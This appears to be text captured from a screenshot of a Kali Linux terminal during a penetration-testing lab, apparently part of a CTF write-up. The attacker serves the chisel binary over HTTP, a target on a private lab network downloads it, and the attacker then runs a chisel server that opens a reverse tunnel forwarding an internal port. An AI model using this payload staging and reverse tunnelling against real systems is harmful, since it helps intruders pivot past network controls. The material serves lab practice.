 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.56.108 - - [29/May/2025 04:02:35] "GET /chisel HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ./chisel server --reverse --port 6666
2025/05/29 04:03:08 server: Reverse tunnelling enabled
2025/05/29 04:03:08 server: Fingerprint mfO3ZIkF7Shm5A0b/gn1KDnLphijJM0vXHLHdUconkE=
2025/05/29 04:03:08 server: Listening on http://0.0.0.0:6666
2025/05/29 04:05:25 server: session#1: tun: proxy#R:3000=>8000: Listening